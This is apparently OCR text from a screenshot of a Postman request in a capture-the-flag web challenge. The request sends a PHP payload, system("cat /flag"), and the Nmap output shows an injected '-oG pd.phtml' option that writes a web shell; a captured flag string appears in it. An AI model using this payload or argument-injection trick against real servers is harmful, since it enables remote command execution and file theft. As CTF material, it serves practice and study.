 Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
pd system("cat /flag"); Text
key value Text Bulk Edit
Body Cookies Headers (8) Tests Status: 200 OK Time: 211 ms
Pretty Raw Preview
# Nmap 6.47 scan initiated Sun Oct 11 10:18:05 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/090d6 -oG pd.phtml \ flag{db0a6795-dbc1-4b5f-8707-411f9644c599} \\ # Nmap done at Sun Oct 11 10:19:25 2020 --
0 IP addresses (0 hosts up) scanned in 80.17 seconds